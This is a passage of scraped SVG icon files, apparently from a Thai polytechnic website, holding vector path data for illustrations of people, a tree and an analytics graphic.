	c-0.053-0.543-0.108-1.083-0.178-1.611c-0.003-0.045-0.013-0.089-0.02-0.134c-1.449-10.838-6.384-18.754-11.931-24.148
	c-0.025-0.026-0.052-0.049-0.077-0.075c-0.291-0.282-0.581-0.556-0.875-0.825c-0.145-0.134-0.291-0.26-0.438-0.388
	c-0.168-0.153-0.34-0.305-0.509-0.45c-0.281-0.243-0.563-0.478-0.847-0.708c-0.029-0.024-0.061-0.049-0.093-0.074
	c-3.557-2.878-7.12-4.75-9.913-5.716c-0.01-0.002-0.022-0.01-0.036-0.014l-0.07-0.025c-0.009-0.001-0.018-0.006-0.029-0.009
	l-36.65-14.695l-9.154,9.502l-9.363,9.12l-9.365-9.12l-9.154-9.502l-36.65,14.695c-0.008,0.003-0.02,0.008-0.026,0.009l-0.073,0.025
	c-0.012,0.003-0.024,0.012-0.036,0.014c-2.793,0.966-6.353,2.838-9.913,5.716c-0.03,0.024-0.063,0.049-0.09,0.074
	c-0.283,0.23-0.569,0.465-0.848,0.708c-0.172,0.145-0.343,0.297-0.51,0.45c-0.149,0.128-0.294,0.254-0.436,0.388
	c-0.296,0.268-0.585,0.543-0.877,0.825c-0.028,0.025-0.05,0.048-0.078,0.075c-5.543,5.394-10.48,13.31-11.93,24.148
	c-0.006,0.045-0.014,0.089-0.021,0.134c-0.068,0.527-0.122,1.068-0.175,1.611c-0.014,0.165-0.038,0.327-0.051,0.492
	c-0.036,0.399-0.055,0.806-0.079,1.21c-0.02,0.317-0.047,0.631-0.06,0.952c-0.005,0.087-0.003,0.18-0.007,0.268
	c-0.024,0.637-0.041,1.271-0.041,1.922v5.826h0.002v17.8c0.237,2.778,1.676,7.663,8.861,7.663h8.757h125.606h8.758
	c7.184,0,8.619-4.885,8.861-7.663v-17.8l0,0v-5.826H185.182z"/>
<path style="fill:#4982AA;" d="M86.064,424.072l-36.462,14.278l-0.113,0.038c-9.339,3.334-25.153,15.295-25.153,38.986V501
	c0.237,2.778,1.676,7.663,8.861,7.663h1.843v-31.29c0-23.691,15.814-35.653,25.157-38.986l0.113-0.038l28.82-11.286L86.064,424.072z
	"/>
<path style="fill:#694B4B;" d="M106.646,290.353h-3.954c-26.986,0-48.94,21.956-48.94,48.942v6.527v6.112v10.322
	c0,0,11.142-1.106,12.511-6.509l-0.007-0.005c0.472-0.511,0.865-1.096,1.144-1.745c6.318-0.193,35.843-0.421,52.705-20.785
	c2.011,5.885,8.818,17.032,21.916,20.541c0.266,0.71,0.671,1.35,1.158,1.905l-0.108,0.087c1.37,5.403,12.514,6.509,12.514,6.509
	V351.89v-6.07v-6.527C155.588,312.31,133.63,290.353,106.646,290.353z M143.544,352.232l0.472-0.342h0.066l-0.768,0.569
	L143.544,352.232z M143.304,352.377l0.054-0.163l0.167-0.324h0.064l-0.196,0.404L143.304,352.377z M142.008,353.382l-0.018-0.026
	l1.207-0.874l-0.286,0.276l-0.882,0.652L142.008,353.382z M143.001,353.099l-0.378,0.782c-0.003-0.001-0.003-0.001-0.006-0.001
	l-0.052-0.024c-0.009-0.005-0.021-0.01-0.026-0.016l0.618-1.224l0.015-0.016L143.001,353.099z"/>
<path style="fill:#563B3B;" d="M62.38,351.934v-6.112v-6.527c0-26.203,20.7-47.658,46.604-48.881
	c-0.777-0.037-1.554-0.061-2.338-0.061h-3.954c-26.986,0-48.94,21.956-48.94,48.942v6.527v6.112v10.322c0,0,4.923-0.492,8.627-2.405
	v-7.917H62.38z"/>
<path style="fill:#FBCB99;" d="M149.71,355.161c-1.875-0.586-3.909-0.244-5.489,0.914c-1.576,1.164-2.509,3.005-2.509,4.965v17.562
	c0,1.957,0.93,3.8,2.509,4.962c1.072,0.789,2.356,1.198,3.653,1.198c0.614,0,1.233-0.091,1.832-0.28
	c1.181-0.366,2.345-0.897,3.45-1.577c0.652-0.399,1.223-0.919,1.685-1.527c0.679-0.35,1.289-0.824,1.796-1.395
	c2.488-2.815,3.863-6.424,3.863-10.164C160.499,363.062,156.164,357.171,149.71,355.161z"/>
<path style="fill:#EDBA89;" d="M65.295,356.075c-1.578-1.158-3.616-1.5-5.486-0.916c-6.452,2.012-10.79,7.904-10.79,14.66
	c0,6.759,4.338,12.652,10.79,14.663c0.6,0.189,1.218,0.28,1.835,0.28c1.299,0,2.578-0.41,3.651-1.198
	c1.581-1.162,2.512-3.004,2.512-4.962v-17.562C67.806,359.081,66.876,357.239,65.295,356.075z"/>
<path style="fill:#FBCB99;" d="M121.582,409.211c-1.211-1.158-2.836-1.766-4.525-1.704l-0.212,0.012
	c-0.374,0.013-0.748,0.059-1.116,0.14c-2.381,0.53-4.807,0.798-7.205,0.798h-7.533c-2.471,0-4.964-0.282-7.42-0.843
	c-1.831-0.424-3.751,0.013-5.213,1.181c-1.469,1.171-2.327,2.945-2.327,4.822v17.924l-0.002,0.06
	c-0.099,1.78,0.579,3.515,1.852,4.756l12.381,12.06c1.152,1.124,2.695,1.748,4.3,1.748c0.032,0,0.066,0,0.098,0
	c1.641-0.03,3.201-0.705,4.339-1.887l12.754-13.242c1.108-1.147,1.723-2.678,1.723-4.272v-17.098
	C123.481,411.984,122.796,410.374,121.582,409.211z"/>
<path style="fill:#EDBA89;" d="M105.811,446.566l-12.38-12.06c-1.277-1.242-1.951-2.976-1.854-4.756l0.006-0.06v-17.926
	c0-1.576,0.607-3.076,1.673-4.21c-1.734-0.302-3.516,0.143-4.896,1.24c-1.469,1.171-2.327,2.945-2.327,4.822v17.924l-0.002,0.06
	c-0.099,1.78,0.579,3.515,1.852,4.756l12.381,12.06c1.152,1.124,2.695,1.748,4.3,1.748c0.032,0,0.066,0,0.098,0
	c1.641-0.03,3.201-0.705,4.339-1.887l0.052-0.058C107.843,448.009,106.708,447.439,105.811,446.566z"/>
<path style="fill:#FBCB99;" d="M140.783,350.129c-0.744-0.276-1.449-0.601-2.134-0.944c-10.355-4.831-14.651-11.113-16.381-14.864
	c-0.106-0.14-0.207-0.296-0.313-0.493c-1.239-2.276-3.167-0.836-3.167-0.836l-0.005-0.005c-9.671,7.418-20.233,11.753-29.015,14.277
	c-3.418,1.011-6.69,1.741-9.654,2.273c-5.885,1.08-9.67,1.222-9.67,1.222c-3.222,0.233-5.721,2.915-5.721,6.148v25.145
	c0,19.996,16.271,36.267,36.27,36.267h7.533c19.996,0,36.267-16.271,36.267-36.267v-26.148
	C144.794,353.329,143.196,351.027,140.783,350.129z"/>
<path style="fill:#EDBA89;" d="M72.119,382.051v-25.145c0-3.233,2.496-5.915,5.716-6.148c0,0,3.788-0.142,9.671-1.221
	c2.966-0.532,6.238-1.262,9.66-2.273c7.767-2.235,16.934-5.892,25.645-11.848c-0.204-0.382-0.386-0.749-0.545-1.097
	c-0.106-0.14-0.207-0.296-0.313-0.493c-1.239-2.276-3.167-0.836-3.167-0.836l-0.005-0.005c-9.671,7.418-20.233,11.753-29.015,14.277
	c-3.418,1.011-6.69,1.741-9.654,2.273c-5.885,1.08-9.67,1.221-9.67,1.221c-3.222,0.233-5.721,2.915-5.721,6.148v25.145
	c0,19.996,16.271,36.267,36.27,36.267h7.39C88.388,418.318,72.119,402.047,72.119,382.051z"/>
<path id="SVGCleanerId_0" style="fill:#6598CB;" d="M360.241,469.172c0-0.821-0.023-1.622-0.051-2.425
	c-0.006-0.113-0.005-0.228-0.013-0.34c-0.014-0.406-0.048-0.801-0.074-1.202c-0.03-0.509-0.054-1.025-0.097-1.527
	c-0.018-0.208-0.049-0.412-0.068-0.621c-0.067-0.685-0.135-1.369-0.224-2.034c-0.005-0.056-0.016-0.113-0.024-0.169
	c-1.829-13.681-8.057-23.672-15.059-30.479c-0.032-0.035-0.066-0.064-0.098-0.097c-0.367-0.356-0.735-0.702-1.104-1.04
	c-0.183-0.172-0.367-0.328-0.551-0.49c-0.214-0.193-0.429-0.385-0.644-0.568c-0.356-0.309-0.712-0.603-1.071-0.892
	c-0.037-0.032-0.076-0.064-0.119-0.096c-4.489-3.631-8.985-5.995-12.511-7.215c-0.013-0.003-0.028-0.013-0.045-0.016l-0.091-0.033
	c-0.012-0.002-0.022-0.007-0.036-0.012l-46.26-18.547l-11.555,11.993l-11.818,11.512l-11.82-11.512l-11.554-11.993l-46.261,18.547
	c-0.009,0.005-0.023,0.009-0.032,0.012l-0.093,0.033c-0.014,0.003-0.031,0.013-0.045,0.016c-3.525,1.22-8.021,3.583-12.513,7.215
	c-0.037,0.031-0.079,0.063-0.113,0.096c-0.358,0.289-0.717,0.585-1.071,0.892c-0.218,0.183-0.434,0.374-0.646,0.568
	c-0.187,0.162-0.37,0.319-0.551,0.49c-0.372,0.337-0.737,0.685-1.105,1.04c-0.035,0.032-0.063,0.062-0.099,0.097
	c-6.999,6.806-13.228,16.798-15.059,30.479c-0.008,0.056-0.017,0.113-0.026,0.169c-0.086,0.665-0.154,1.349-0.221,2.034
	c-0.017,0.208-0.048,0.412-0.064,0.621c-0.045,0.503-0.069,1.018-0.1,1.527c-0.025,0.401-0.06,0.796-0.076,1.202
	c-0.005,0.112-0.003,0.227-0.008,0.34c-0.029,0.802-0.052,1.604-0.052,2.425v7.353h0.002v22.467
	c0.299,3.508,2.115,9.673,11.185,9.673h11.055h158.542h11.055c9.066,0,10.879-6.165,11.185-9.673v-22.467l0,0v-7.353H360.241z"/>
<g>
	<path id="SVGCleanerId_0_1_" style="fill:#6598CB;" d="M360.241,469.172c0-0.821-0.023-1.622-0.051-2.425
		c-0.006-0.113-0.005-0.228-0.013-0.34c-0.014-0.406-0.048-0.801-0.074-1.202c-0.03-0.509-0.054-1.025-0.097-1.527
		c-0.018-0.208-0.049-0.412-0.068-0.621c-0.067-0.685-0.135-1.369-0.224-2.034c-0.005-0.056-0.016-0.113-0.024-0.169
		c-1.829-13.681-8.057-23.672-15.059-30.479c-0.032-0.035-0.066-0.064-0.098-0.097c-0.367-0.356-0.735-0.702-1.104-1.04
		c-0.183-0.172-0.367-0.328-0.551-0.49c-0.214-0.193-0.429-0.385-0.644-0.568c-0.356-0.309-0.712-0.603-1.071-0.892
		c-0.037-0.032-0.076-0.064-0.119-0.096c-4.489-3.631-8.985-5.995-12.511-7.215c-0.013-0.003-0.028-0.013-0.045-0.016l-0.091-0.033
		c-0.012-0.002-0.022-0.007-0.036-0.012l-46.26-18.547l-11.555,11.993l-11.818,11.512l-11.82-11.512l-11.554-11.993l-46.261,18.547
		c-0.009,0.005-0.023,0.009-0.032,0.012l-0.093,0.033c-0.014,0.003-0.031,0.013-0.045,0.016c-3.525,1.22-8.021,3.583-12.513,7.215
		c-0.037,0.031-0.079,0.063-0.113,0.096c-0.358,0.289-0.717,0.585-1.071,0.892c-0.218,0.183-0.434,0.374-0.646,0.568
		c-0.187,0.162-0.37,0.319-0.551,0.49c-0.372,0.337-0.737,0.685-1.105,1.04c-0.035,0.032-0.063,0.062-0.099,0.097
		c-6.999,6.806-13.228,16.798-15.059,30.479c-0.008,0.056-0.017,0.113-0.026,0.169c-0.086,0.665-0.154,1.349-0.221,2.034
		c-0.017,0.208-0.048,0.412-0.064,0.621c-0.045,0.503-0.069,1.018-0.1,1.527c-0.025,0.401-0.06,0.796-0.076,1.202
		c-0.005,0.112-0.003,0.227-0.008,0.34c-0.029,0.802-0.052,1.604-0.052,2.425v7.353h0.002v22.467
		c0.299,3.508,2.115,9.673,11.185,9.673h11.055h158.542h11.055c9.066,0,10.879-6.165,11.185-9.673v-22.467l0,0v-7.353H360.241z"/>
</g>
<path style="fill:#4982AA;" d="M235.133,401.89l-46.022,18.022l-0.143,0.05c-11.789,4.206-31.748,19.306-31.748,49.208v29.819
	c0.299,3.508,2.115,9.673,11.185,9.673h2.327v-39.491c0-29.904,19.961-45.003,31.751-49.208l0.143-0.05l36.376-14.244
	L235.133,401.89z"/>
<path style="fill:#694B4B;" d="M261.112,233.111h-4.989c-34.062,0-61.772,27.713-61.772,61.775v8.237v7.714v13.029
	c0,0,14.064-1.397,15.792-8.217l-0.009-0.006c0.596-0.646,1.091-1.385,1.445-2.204c7.977-0.243,45.242-0.532,66.525-26.234
	c2.539,7.429,11.131,21.498,27.663,25.927c0.336,0.897,0.845,1.705,1.462,2.406l-0.136,0.112c1.729,6.82,15.796,8.217,15.796,8.217
	v-13.083v-7.659v-8.237C322.887,260.823,295.173,233.111,261.112,233.111z M307.685,311.214l0.596-0.432h0.082l-0.967,0.717
	L307.685,311.214z M307.383,311.398l0.067-0.207l0.211-0.408h0.082l-0.246,0.511L307.383,311.398z M305.746,312.667l-0.024-0.033
	l1.522-1.102l-0.359,0.349l-1.113,0.823L305.746,312.667z M307.001,312.309l-0.477,0.987c-0.005-0.002-0.005-0.002-0.008-0.002
	l-0.067-0.03c-0.012-0.006-0.023-0.015-0.033-0.021l0.781-1.544l0.02-0.02L307.001,312.309z"/>
<path style="fill:#563B3B;" d="M205.24,310.836v-7.714v-8.237c0-33.074,26.127-60.154,58.825-61.7
	c-0.981-0.047-1.963-0.075-2.952-0.075h-4.989c-34.062,0-61.772,27.713-61.772,61.775v8.237v7.714v13.029
	c0,0,6.215-0.619,10.889-3.037v-9.992H205.24z"/>
<path style="fill:#FBCB99;" d="M315.467,314.91c-2.365-0.738-4.931-0.309-6.926,1.155c-1.989,1.468-3.168,3.795-3.168,6.269v22.166
	c0,2.471,1.174,4.795,3.168,6.262c1.352,0.995,2.971,1.512,4.61,1.512c0.776,0,1.558-0.115,2.312-0.353
	c1.491-0.462,2.96-1.132,4.355-1.991c0.821-0.504,1.543-1.159,2.126-1.927c0.858-0.443,1.629-1.041,2.267-1.763
	c3.142-3.553,4.876-8.107,4.876-12.829C329.087,324.884,323.614,317.448,315.467,314.91z"/>
<path style="fill:#EDBA89;" d="M208.919,316.064c-1.992-1.462-4.564-1.892-6.924-1.156c-8.143,2.54-13.62,9.976-13.62,18.503
	c0,8.533,5.477,15.97,13.62,18.508c0.756,0.238,1.538,0.353,2.316,0.353c1.639,0,3.255-0.517,4.607-1.512
	c1.994-1.467,3.171-3.791,3.171-6.262v-22.167C212.09,319.859,210.913,317.533,208.919,316.064z"/>
<path style="fill:#FBCB99;" d="M279.966,383.133c-1.528-1.462-3.579-2.229-5.712-2.151l-0.267,0.014
	c-0.472,0.016-0.945,0.075-1.407,0.178c-3.006,0.668-6.067,1.006-9.093,1.006h-9.508c-3.12,0-6.266-0.356-9.366-1.064
	c-2.312-0.535-4.734,0.016-6.582,1.491c-1.855,1.477-2.935,3.718-2.935,6.085v22.625l-0.003,0.076
	c-0.124,2.246,0.73,4.435,2.337,6.003l15.629,15.223c1.454,1.416,3.4,2.202,5.427,2.202c0.04,0,0.082,0,0.123,0
	c2.07-0.036,4.04-0.889,5.477-2.38l16.098-16.714c1.399-1.447,2.177-3.381,2.177-5.391v-21.582
	C282.363,386.631,281.499,384.602,279.966,383.133z"/>
<path style="fill:#EDBA89;" d="M260.061,430.283l-15.628-15.222c-1.612-1.567-2.463-3.757-2.339-6.003l0.009-0.076v-22.624
	c0-1.991,0.766-3.882,2.111-5.315c-2.19-0.38-4.437,0.18-6.181,1.565c-1.855,1.477-2.935,3.717-2.935,6.085v22.625l-0.003,0.076
	c-0.124,2.246,0.73,4.435,2.337,6.003l15.629,15.223c1.454,1.416,3.4,2.202,5.427,2.202c0.04,0,0.082,0,0.123,0
	c2.07-0.036,4.04-0.889,5.477-2.38l0.067-0.073C262.623,432.103,261.19,431.384,260.061,430.283z"/>
<path style="fill:#FBCB99;" d="M304.202,308.56c-0.941-0.35-1.829-0.756-2.695-1.193c-13.071-6.098-18.493-14.027-20.677-18.763
	c-0.132-0.177-0.26-0.373-0.394-0.622c-1.565-2.871-3.998-1.053-3.998-1.053l-0.007-0.007
	c-12.208,9.363-25.538,14.838-36.624,18.021c-4.313,1.276-8.446,2.198-12.183,2.867c-7.429,1.364-12.206,1.542-12.206,1.542
	c-4.067,0.296-7.22,3.681-7.22,7.762v31.736c0,25.241,20.536,45.776,45.78,45.776h9.508c25.238,0,45.776-20.535,45.776-45.776
	v-33.004C309.263,312.6,307.245,309.694,304.202,308.56z"/>
<path style="fill:#EDBA89;" d="M217.533,348.852v-31.736c0-4.081,3.15-7.466,7.216-7.762c0,0,4.779-0.176,12.207-1.542
	c3.743-0.669,7.872-1.591,12.192-2.867c9.804-2.82,21.375-7.436,32.37-14.954c-0.257-0.482-0.486-0.945-0.688-1.385
	c-0.132-0.177-0.26-0.373-0.394-0.622c-1.565-2.871-3.998-1.053-3.998-1.053l-0.007-0.007
	c-12.208,9.363-25.538,14.838-36.624,18.021c-4.313,1.276-8.446,2.198-12.183,2.867c-7.429,1.364-12.206,1.542-12.206,1.542
	c-4.067,0.296-7.22,3.681-7.22,7.762v31.736c0,25.241,20.536,45.776,45.78,45.776h9.328
	C238.069,394.628,217.533,374.093,217.533,348.852z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tree.svg
body_size: 1506
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<circle style="fill:#4E901E;" cx="341.911" cy="324.963" r="59.559"/>
<path style="fill:#47821C;" d="M341.916,265.404c-32.893,0-59.559,26.666-59.559,59.559c0,8.334,1.718,16.265,4.809,23.466
	c17.464,8.397,37.023,13.105,57.662,13.105c17.792,0,34.777-3.507,50.314-9.851c4.044-8.038,6.334-17.109,6.334-26.72
	C401.475,292.07,374.809,265.404,341.916,265.404z"/>
<circle style="fill:#4E901E;" cx="211.299" cy="317.649" r="74.188"/>
<g>
	<path style="fill:#47821C;" d="M174.172,317.649c0-34.576,23.652-63.626,55.66-71.854c-5.922-1.522-12.131-2.333-18.528-2.333
		c-40.973,0-74.188,33.215-74.188,74.188s33.215,74.188,74.188,74.188c6.398,0,12.606-0.81,18.528-2.333
		C197.824,381.275,174.172,352.225,174.172,317.649z"/>
	<path style="fill:#47821C;" d="M284.648,306.448c-5.4-35.657-36.181-62.986-73.346-62.986c-40.973,0-74.188,33.215-74.188,74.188
		c0,18.966,7.126,36.26,18.834,49.377c4.796,0.511,9.663,0.778,14.592,0.778C218.126,367.804,260.109,343.396,284.648,306.448z"/>
</g>
<circle style="fill:#5EAC24;" cx="344.827" cy="228.007" r="102.181"/>
<path style="fill:#4E901E;" d="M408.899,148.426c-17.526-14.128-39.81-22.591-64.073-22.591
	c-56.431,0-102.176,45.746-102.176,102.176c0,15.527,3.47,30.242,9.666,43.422c2.568,0.131,5.152,0.196,7.752,0.196
	C333.936,271.63,395.613,218.485,408.899,148.426z"/>
<path style="fill:#E47500;" d="M275.354,188.435h9.853c11.494,0,20.898,9.404,20.898,20.898v281.769
	c0,11.494-9.404,20.898-20.898,20.898h-9.853c-11.494,0-20.898-9.404-20.898-20.898V209.333
	C254.456,197.839,263.86,188.435,275.354,188.435z"/>
<g>
	<path style="fill:#BF6100;" d="M280.28,491.102V209.333c0-8.668,5.352-16.143,12.913-19.296c-2.464-1.028-5.161-1.602-7.986-1.602
		h-9.853c-11.494,0-20.898,9.404-20.898,20.898v281.769c0,11.494,9.404,20.898,20.898,20.898h9.853c2.825,0,5.521-0.574,7.986-1.602
		C285.632,507.245,280.28,499.77,280.28,491.102z"/>
	<path style="fill:#BF6100;" d="M254.456,271.515c1.864,0.068,3.733,0.115,5.614,0.115c16.044,0,31.511-2.516,46.035-7.16v-53.381
		h-51.649V271.515z"/>
</g>
<circle style="fill:#5EAC24;" cx="170.538" cy="230.912" r="105.545"/>
<g>
	<path style="fill:#4E901E;" d="M92.175,230.912c0-53.686,40.084-98.008,91.956-104.676c-4.449-0.572-8.984-0.868-13.589-0.868
		c-58.291,0-105.545,47.254-105.545,105.545s47.254,105.544,105.545,105.544c4.605,0,9.14-0.297,13.589-0.868
		C132.259,328.921,92.175,284.599,92.175,230.912z"/>
	<path style="fill:#4E901E;" d="M170.542,125.368c-22.315,0-43.008,6.932-60.057,18.75
		c11.526,72.177,74.211,127.512,149.583,127.512c2.67,0,5.322-0.071,7.958-0.209c5.19-12.474,8.059-26.156,8.059-40.509
		C276.087,172.621,228.833,125.368,170.542,125.368z"/>
</g>
<circle style="fill:#6DC82A;" cx="260.075" cy="120.142" r="120.142"/>
<g>
	<path style="fill:#5EAC24;" d="M167.44,120.141c0-61.699,46.513-112.527,106.385-119.352C269.31,0.274,264.723,0,260.07,0
		c-66.352,0-120.141,53.789-120.141,120.141s53.789,120.141,120.141,120.141c4.653,0,9.241-0.274,13.755-0.789
		C213.952,232.668,167.44,181.84,167.44,120.141z"/>
	<path style="fill:#5EAC24;" d="M333.993,177.111c-1.494,0-3.004-0.426-4.341-1.318c-3.601-2.401-4.574-7.267-2.172-10.868
		c8.863-13.292,13.548-28.779,13.548-44.784c0-4.328,3.508-7.837,7.837-7.837c4.329,0,7.837,3.509,7.837,7.837
		c0,19.111-5.594,37.604-16.18,53.48C339.01,175.886,336.525,177.111,333.993,177.111z"/>
	<path style="fill:#5EAC24;" d="M332.598,76.795c-2.458,0-4.877-1.151-6.403-3.309c-15.204-21.479-39.923-34.302-66.125-34.302
		c-4.329,0-7.837-3.509-7.837-7.837s3.508-7.837,7.837-7.837c31.279,0,60.781,15.297,78.917,40.919
		c2.501,3.533,1.664,8.424-1.868,10.924C335.743,76.327,334.164,76.795,332.598,76.795z"/>
</g>
<g>
	<circle style="fill:#FF3F62;" cx="351.681" cy="285.936" r="18.131"/>
	<circle style="fill:#FF3F62;" cx="398.702" cy="240.692" r="18.131"/>
	<circle style="fill:#FF3F62;" cx="189.356" cy="126.433" r="18.131"/>
	<circle style="fill:#FF3F62;" cx="121.438" cy="248.686" r="18.131"/>
	<circle style="fill:#FF3F62;" cx="179.587" cy="290.116" r="18.131"/>
	<circle style="fill:#FF3F62;" cx="236.011" cy="187.402" r="18.131"/>
	<circle style="fill:#FF3F62;" cx="260.075" cy="120.142" r="18.131"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/analytics.svg
body_size: 3713
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#585A60;" d="M105.405,224.921c-28.802,0-54.839,22.586-54.839,56.18c0,8.915,0,15.771,0,25.994h109.677
	c0-30.418,0,3.35,0-27.335C160.244,249.472,135.694,224.921,105.405,224.921z"/>
<path style="fill:#414356;" d="M64.536,279.76c0-27.92,20.868-50.948,47.854-54.38c-2.289-0.291-4.617-0.458-6.985-0.458
	c-28.802,0-54.839,22.586-54.839,56.18c0,8.915,0,15.771,0,25.994h13.97C64.536,294.48,64.536,292.558,64.536,279.76z"/>
<path style="fill:#E2E2E2;" d="M189.426,401.352l-59.78-25.006l-23.722,27.947L82.117,376.38l-59.696,24.971
	c0,0-22.421,9.217-22.421,34.777v63.055c0,6.815,5.525,12.34,12.34,12.34h1.119c4.457,0,180.513,0,186.049,0
	c6.815,0,12.34-5.525,12.34-12.34v-63.055C211.847,410.568,189.426,401.352,189.426,401.352z"/>
<path style="fill:#D3D2D1;" d="M20.567,499.184v-72.31c0-17.925,11.02-27.804,17.608-32.112l-15.753,6.59
	c0,0-22.421,9.217-22.421,34.777v63.055c0,6.815,5.525,12.34,12.34,12.34h1.119h19.448
	C26.091,511.523,20.567,505.999,20.567,499.184z"/>
<g>
	<path style="fill:#EA976E;" d="M145.656,295.432c0,34.243,0.011,29.57-0.025,31.012c10.631,1.609,19.579-6.071,19.579-15.505
		C165.21,301.487,156.254,293.843,145.656,295.432z"/>
	<path style="fill:#EA976E;" d="M65.159,295.443c-9.255-1.235-19.555,5.867-19.555,15.496c0,9.421,8.93,17.116,19.578,15.505
		C65.149,325.109,65.159,329.317,65.159,295.443z"/>
</g>
<g>
	<path style="fill:#E2865D;" d="M160.309,299.86c-3.616-3.409-8.885-5.292-14.654-4.427c0,34.243,0.011,29.57-0.025,31.012
		c5.786,0.876,11.061-1.013,14.679-4.426V299.86z"/>
	<path style="fill:#E2865D;" d="M65.159,322.02c-5.99-5.652-7.062-15.144,0-21.72v-4.856c-9.255-1.235-19.555,5.867-19.555,15.496
		c0,9.421,8.93,17.116,19.578,15.505C65.154,325.303,65.159,326.674,65.159,322.02z"/>
</g>
<path style="fill:#EA976E;" d="M105.923,404.292l23.722-27.947l-0.839-19.562c-14.331,9.886-32.848,8.902-45.83,0.608l-0.86,18.989
	L105.923,404.292z"/>
<path style="fill:#E2865D;" d="M105.108,378.194c-2.318-2.722-2.242-6.855-2.242-6.855l0,0l0.341-7.542
	c-7.71-0.454-14.54-2.77-20.23-6.405l-0.86,18.989l23.806,27.911l10.696-12.601L105.108,378.194z"/>
<path style="fill:#585A60;" d="M121.464,511.523l-7.107-87.082c-0.149-1.819-1.824-3.124-3.63-2.814
	c-1.066,0.182-8.579,0.187-9.667,0c-1.807-0.312-3.483,0.996-3.632,2.816l-7.083,87.081h31.119V511.523z"/>
<path style="fill:#414356;" d="M101.06,421.627c-1.807-0.312-3.483,0.996-3.632,2.816l-7.083,87.081h18.626
	C117.858,402.259,118.183,424.564,101.06,421.627z"/>
<g>
	<path style="fill:#BABABA;" d="M91.175,416.045l14.883-11.753l-0.066-0.081l-0.068,0.081L82.117,376.38
		c-2.43,1.017-0.151,0.055-13.274,5.609l17.104,33.409C85.948,415.399,87.861,418.658,91.175,416.045z"/>
	<path style="fill:#BABABA;" d="M126.542,414.403c0.001-0.001,0.001-0.001,0.001-0.003c4.526-8.839,15.887-31.029,16.595-32.41
		l-13.501-5.636l-23.714,27.937l15.609,12.326C121.532,416.618,124.523,418.349,126.542,414.403z"/>
	<path style="fill:#BABABA;" d="M12.34,511.523h1.119H38.16v-68.826c0-16.483-12.102-30.139-27.905-32.569
		C3.7,417.009,0,425.865,0,436.128v63.055C0,505.999,5.525,511.523,12.34,511.523z"/>
</g>
<path style="fill:#A5A4A4;" d="M20.567,499.184v-72.31c0-4.597,0.728-8.661,1.917-12.241c-3.662-2.26-7.8-3.823-12.229-4.504
	C3.801,416.898,0,425.724,0,436.128v63.055c0,6.815,5.525,12.34,12.34,12.34h1.119h19.448
	C26.091,511.523,20.567,505.999,20.567,499.184z"/>
<path style="fill:#BABABA;" d="M201.592,410.128c-15.802,2.43-27.905,16.086-27.905,32.569v68.826c10.688,0,16.586,0,25.82,0
	c6.815,0,12.34-5.525,12.34-12.34C211.847,440.502,215.297,424.493,201.592,410.128z"/>
<path style="fill:#F0A479;" d="M132.415,273.697c-1.238-1.331-3.256-1.578-4.778-0.582c-16.316,10.658-37.893,17.395-59.095,15.872
	c-2.151-0.163-4.005,1.553-4.005,3.726v32.761c0,21.057,16.497,40.287,41.454,40.287c22.214,0,40.288-18.073,40.288-40.287v-35.405
	C146.278,288.109,146.362,288.689,132.415,273.697z"/>
<path style="fill:#EA9063;" d="M85.103,325.472v-36.915c-5.48,0.65-11.032,0.826-16.561,0.429c-2.151-0.163-4.005,1.553-4.005,3.726
	v32.761c0,27.097,25.783,45.572,51.401,39.042C97.03,359.946,85.103,343.373,85.103,325.472z"/>
<path style="fill:#414356;" d="M105.991,404.345l-11.531,9.107v3.45c0,4.392,3.561,7.952,7.953,7.952h6.959
	c4.391,0,7.952-3.56,7.952-7.952v-3.607L105.991,404.345z"/>
<path style="fill:#323544;" d="M110.741,408.096l-4.751-3.751l-11.531,9.107v3.45c0,4.392,3.561,7.952,7.953,7.952
	c7.424,0,9.05,0.346,11.62-1.518C109.991,420.402,110.741,416.93,110.741,408.096z"/>
<path style="fill:#585A60;" d="M387.948,177.839c-35.299,0-63.912,28.613-63.912,63.912c0,16.271,0,15.586,0,31.858H451.86
	c0-13.561,0-1.264,0-31.858C451.859,206.452,423.247,177.839,387.948,177.839z"/>
<path style="fill:#414356;" d="M340.316,243.315v-1.564c0-32.539,24.32-59.377,55.772-63.378
	c-38.477-4.897-72.053,25.05-72.053,63.378c0,16.271,0,15.586,0,31.858h16.281C340.316,261.696,340.316,253.679,340.316,243.315z"/>
<path style="fill:#E2E2E2;" d="M485.87,383.462l-69.672-29.144l-27.647,32.57l-27.745-32.53l-69.574,29.103
	c0,0-26.131,10.742-26.131,40.531v75.191c0,6.193,4.525,12.34,13.459,12.34c8.004,0,206.515,0,221.1,0
	c6.815,0,12.34-5.525,12.34-12.34v-75.191C512,394.203,485.87,383.462,485.87,383.462z"/>
<path style="fill:#D3D2D1;" d="M285.669,499.184V413.71c0-18.242,9.795-29.331,17.391-35.195l-11.827,4.947
	c0,0-26.131,10.742-26.131,40.531v75.191c0,6.193,4.525,12.34,13.459,12.34h19.448C291.193,511.523,285.669,505.999,285.669,499.184
	z"/>
<g>
